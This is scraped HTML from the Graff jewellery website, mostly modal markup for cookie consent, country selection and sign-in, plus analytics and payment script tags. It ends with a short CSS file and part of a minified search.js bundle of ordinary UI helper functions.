    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">This site uses cookies to improve your online experience. By continuing to use the site, you consent to our use of cookies and adhere to the privacy policy. <a class="b-consent-tracking__link" href="https://www.graff.com/international-en/legal-and-privacy/cookie-policy.html">More information...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/international-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="US"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our United States site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">Shop Online: United States</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to: United States</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="z5MsNmO-siwiSk3n2_0z-RCeiowDViNAO1JiUP9d91j2ox161qiNrl-T14lIa7tCUfHNXnNaLFhucBYmG-7apeIww2oZaagO3iZKepCq5invEdap0SA4_BLXdcRY1lghHI-bAQ-iplZ2glVvuKlHW_hNruab2PGRQenesd1QdjA6UmuLrIU="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<div class="b-error-messaging js-error-messaging" tabindex="0"></div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'GB',
        'currencyCode': 'USD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769082989713',
        'sessionFirstVisitTime': '1.769284501866E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769082989713/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769082989713/js/search.js"
        
        >
    </script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=en&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_INT-Site/en_GL/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_INT"></span>



<input type="hidden" class="js-gtm-site-currencycode" value="USD" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769082989713/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769082989713/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769082989713/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769082989713/css/globale/styles.css
body_size: -209
content:
globale{display:none}.globale-selector.country-selector{cursor:pointer}@media(width >= 992px){.globale-selector.menu-item{display:none}}@media(width <= 768.98px){.globale-selector.menu-item{border-top:1px solid #eee}}@media(width >= 769px){.globale-selector.menu-item .btn{color:#fff;padding:.8rem}}@media(width <= 768.98px){.globale-selector.menu-item .btn{color:#444}}#checkout-main{padding:0;margin-top:4.5em}.header-banner .header-right .store-finder{padding:0 0 0 15px!important}

--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769082989713/js/search.js
body_size: 36155
content:
!function(e){var r={};function i(t){var n;return(r[t]||(n=r[t]={i:t,l:!1,exports:{}},e[t].call(n.exports,n,n.exports,i),n.l=!0,n)).exports}i.m=e,i.c=r,i.d=function(t,n,e){i.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:e})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(n,t){if(1&t&&(n=i(n)),8&t)return n;if(4&t&&"object"==typeof n&&n&&n.__esModule)return n;var e=Object.create(null);if(i.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:n}),2&t&&"string"!=typeof n)for(var r in n)i.d(e,r,function(t){return n[t]}.bind(null,r));return e},i.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(n,"a",n),n},i.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},i.p="",i(i.s=201)}({11:function(t,n,e){"use strict";function u(t){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var r=e(5),a=e(9),i=e(37),e={topScroll:0,$win:$(window),$html:$("html"),$body:$("body"),$fixedHeader:$(".b-header__wrap"),disabledScrollClass:r.DISABLE_SCROLL,isSafari:a.isSafari(),disableScroll:function(){var t=$("body").attr("scroll-disabled");t&&"false"!==t||this.replacementScrollBar(!0)},enableScroll:function(){this.replacementScrollBar(!1)},replacementScrollBar:function(t){var n=window.innerWidth-document.documentElement.clientWidth,e=$(window).scrollTop();$("body").attr("scroll-disabled",t),t?(this.savedScrollTop=e,$("body").css({position:"fixed",top:"-".concat(e,"px"),left:"0",right:"0",width:"100%",overflow:"hidden","padding-right":n+"px"}).addClass(this.disabledScrollClass),$("html").addClass(this.disabledScrollClass)):($("body").css({position:"",top:"",left:"",right:"",width:"",overflow:"","padding-right":""}).removeClass(this.disabledScrollClass),$("html").removeClass(this.disabledScrollClass),window.scrollTo(0,this.savedScrollTop||0))},scrollBrowser:function(t,n,e){t=t&&t.length?t.offset().top:0,"number"==typeof e&&(t-=e),e=void 0===n?500:n,n=$(".js-header__wrap");0<n.length&&(t-=n.outerHeight()),$("html, body").animate({scrollTop:t},e)},throttle:function(t,n){var e="";return function(){e||(t.apply(this,arguments),e=!0,setTimeout(function(){e=!1},n||250))}},debounce:function(e,r){var i="";return function(){var t=this,n=arguments;clearTimeout(i),i=setTimeout(function(){i=null,e.apply(t,n)},r||100)}},eventDelay:function(r,i,o,u){var a,c;return i=i||250,function(){var t=o||this,n=(new Date).getTime(),e=arguments;a&&n<a+i?(clearTimeout(c),c=setTimeout(function(){a=n,r.apply(t,e)},i)):(a=n,u||r.apply(t,e))}},isRTL:function(){return"rtl"===$("html").attr("dir")},appendParamToURL:function(t,n,e){var r;return-1!==t.indexOf(n+"=")?t:(r=-1!==t.indexOf("?")?"&":"?",e=decodeURIComponent(e),t+r+n+"="+encodeURIComponent(e))},appendParamsToUrl:function(t,n){var e=t;return i.each(n,function(t,n){e=this.appendParamToURL(e,n,t)}.bind(this)),e},getElJsonConfig:function(t){var n=null;try{n=JSON.parse(t.attr("data-json-config"))}catch(t){}return n},getResponsiveConfig:function(t,n){var e,r,i,o;return"object"!==u(t)?{}:(e={},r={},i=a.getMode(),o=a.getModeToBreakpointsMapping(),"bp"===n&&(i=o[i]),t.breakpoints&&t.breakpoints[i]?(r=$.extend(!0,{},t,t.breakpoints[i]||{}),e.layoutModeConfig=t.breakpoints[i]):r=Object.assign({},t),e.responsiveConfig=r,e.currentMode=i,e)},loadScript:function(t){var n=document.createElement("script");n.src=t,n.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(n)},liveChatPositionFilterRedesign:function(){$(".embeddedServiceHelpButton, .embeddedServiceSidebarMinimizedDefaultUI, .embeddedServiceSidebar.sidebarMinimized").toggleClass(r.UNPRIORITIZED)},checkImage:function(r){return new Promise(function(t,n){var e=new Image;e.onload=function(){t("result")},e.onerror=function(){n(new Error("No image found"))},e.src=r})},liveChatPosition:function(){$(".embeddedServiceHelpButton, .embeddedServiceSidebarMinimizedDefaultUI, .embeddedServiceSidebar.sidebarMinimized").toggleClass("priority")},serializeForm:function(t){var n="",e="";return t&&t.length&&(n=t.serialize(),t.find("input[type=checkbox]").each(function(){this.checked||(e+="&"+this.name+"=0")}),n+=e),n},replaceEngravingSymbols:function(t){return t.replace(/♥/g,'<span class="b-icon b-icon--heart-full"></span>').replace(/♡/g,'<span class="b-icon b-icon--heart"></span>').replace(/∞/g,'<span class="b-icon b-icon--infinity"></span>')}};t.exports=e},12:function(t,n){function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof 